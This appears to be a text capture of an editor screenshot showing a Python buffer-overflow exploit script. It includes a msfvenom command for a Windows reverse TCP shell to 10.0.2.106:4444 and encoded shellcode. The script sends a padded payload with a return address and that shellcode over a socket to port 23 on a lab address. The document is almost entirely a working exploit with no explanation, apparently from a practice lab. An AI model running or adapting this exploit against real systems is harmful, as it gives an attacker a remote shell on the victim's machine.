 /home/alichum/Desktop/s
File Edit Search View Document Help
import socket,sys
#msfvenom -p windows/shell_reverse_tcp LHOST=10.0.2.106 LPORT=4444 -f python -a x86 -b '\x00\x4d\x4f\x5f\x79\x7e\x7f'
buf =  b""
buf += b"\x29\xc9\x83\xe9\xaf\xe8\xff\xff\xff\xff\xc0\x5e\x81"
buf += b"\x76\x0e\x77\xb3\x61\xf1\x83\xee\xfc\xe2\xf4\x8b\x5b"
buf += b"\xe3\xf1\x77\xb3\x01\x78\x92\x82\xa1\x95\xfc\xe3\x51"
buf += b"\x7a\x25\xbf\xea\xa3\x63\x38\x13\xd9\x78\x04\x2b\xd7"
buf += b"\x46\x4c\xcd\xcd\x16\xcf\x63\xdd\x57\x72\xae\xfc\x76"
buf += b"\x74\x83\x03\x25\xe4\xea\xa3\x67\x38\x2b\xcd\xfc\xff"
buf += b"\x70\x89\x94\xfb\x60\x20\x26\x38\x38\xd1\x76\x60\xea"
buf += b"\xb8\x6f\x50\x5b\xb8\xfc\x87\xea\xf0\xa1\x82\x9e\x5d"
buf += b"\xb6\x7c\x6c\xf0\xb0\x8b\x81\x84\x81\xb0\x1c\x09\x4c"
buf += b"\xce\x45\x84\x93\xeb\xea\xa9\x53\xb2\xb2\x97\xfc\xbf"
buf += b"\x2a\x7a\x2f\xaf\x60\x22\xfc\xb7\xea\xf0\xa7\x3a\x25"
buf += b"\xd5\x53\xe8\x3a\x90\x2e\xe9\x30\x0e\x97\xec\x3e\xab"
buf += b"\xfc\xa1\x8a\x7c\x2a\xdb\x52\xc3\x77\xb3\x09\x86\x04"
buf += b"\x81\x3e\xa5\x1f\xff\x16\xd7\x70\x4c\xb4\x49\xe7\xb2"
buf += b"\x61\xf1\x5e\x77\x35\xa1\x1f\x9a\xe1\x9a\x77\x4c\xb4"
buf += b"\xa1\x27\xe3\x31\xb1\x27\xf3\x31\x99\x9d\xbc\xbe\x11"
buf += b"\x88\x66\xf6\x9b\x72\xdb\x6b\xf1\x75\xd9\x09\xf3\x77"
buf += b"\xa2\x3d\x78\x91\xd9\x71\xa7\x20\xdb\xf8\x54\x03\xd2"
buf += b"\x9e\x24\xf2\x73\x15\xfd\x88\xfd\x69\x84\x9b\xdb\x91"
buf += b"\x44\xd5\xe5\x9e\x24\x1f\xd0\x0c\x95\x77\x3a\x82\xa6"
buf += b"\x20\xe4\x50\x07\x1d\xa1\x38\xa7\x95\x4e\x07\x36\x33"
buf += b"\x97\x5d\xf0\x76\x3e\x25\xd5\x67\x75\x61\xb5\x23\xe3"
buf += b"\x37\xa7\x21\xf5\x37\xbf\x21\xe5\x32\xa7\x1f\xca\xad"
buf += b"\xce\xf1\x4c\xb4\x78\x97\xfd\x37\xb7\x88\x83\x09\xf9"
buf += b"\xf0\xae\x01\x0e\xa2\x08\x91\x44\xd5\xe5\x09\x57\xe2"
buf += b"\x0e\xfc\x0e\xa2\x8f\x67\x8d\x7d\x33\x9a\x11\x02\xb6"
buf += b"\xda\xb6\x64\xc1\x0e\x9b\x77\xe0\x9e\x24"
payload="A"*1902 + "\xd0\x12\x50\x62" + buf
try:
    s = socket.socket(socket.AF_INET,socket.SOCK_STREAM)
    s.connect(('10.0.2.110',23))
    s.recv(1024)
    s.send(payload)
    s.close()
except:
    print("[X] Connection error")
    sys.exit()